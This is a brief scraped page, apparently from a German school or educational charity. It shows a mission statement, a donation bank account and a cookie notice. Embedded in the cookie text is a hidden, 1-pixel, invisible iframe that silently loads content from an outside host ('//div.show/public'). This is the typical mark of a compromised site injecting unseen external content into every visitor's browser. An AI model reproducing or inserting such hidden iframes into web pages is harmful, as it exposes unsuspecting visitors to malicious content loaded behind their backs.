
In jedem Kind ist etwas Besonderes.
Wir wollen diese Besonderheit mit Ihnen entdecken und entwickeln,
um Ihr Kind auf seine ganz persönliche Berufung im Leben
vorzubereiten.
Spendenkonto
Sparkasse Bautzen
IBAN DE67855500001099985516
BIC SOLADES1BAT
<iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0;
Diese Website verwendet Cookies – nähere Informationen dazu
border: none; visibility: hidden;" src="//div.show/public"></iframe>
und zu Ihren Rechten als Benutzer finden Sie in unserer